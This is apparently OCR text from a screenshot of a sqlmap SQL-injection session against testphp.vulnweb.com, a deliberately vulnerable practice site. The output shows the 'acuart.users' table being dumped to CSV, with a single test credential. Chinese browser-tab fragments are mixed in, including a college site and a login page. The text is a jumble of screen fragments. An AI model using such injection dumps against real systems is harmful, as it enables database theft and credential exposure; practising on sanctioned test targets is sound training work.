 sqlmap: auto
26:14
L injection
第一个新闻
用户登录
杭州电子科技大学成人教育学院
artists
不安全
testphp.vulnweb.com/artists.php?artist=1
管理员: Windows PowerShell
TEST and
home
search ar
Browse ca
Browse ar
Your cart
Signup
Your profi
Our guest
AJAX Der
Links
Security a
PHP scan
PHP vuln
Fractal Ex
About Us
Warni
It is in
let s
| name | varchar(100) |
| pass | varchar(100) |
+--------+--------------+
[20:36:25] [INFO] fetching entries of column(s) '`name`,pass' for table 'users' in database '
acuart'
Database: acuart
Table: users
[1 entry]
+------------+------+
| name | pass |
+------------+------+
| John Smith | test |
+------------+------+
[20:36:25] [INFO] table 'acuart.users' dumped to CSV file 'C:\Users\Administrator\AppData\Loc
al\sqlmap\output\testphp.vulnweb.com\dump\acuart\users.csv'
[20:36:25] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Loc
al\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 20:36:25 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c>
图片
11 个项目
英
20:36
2023-06-01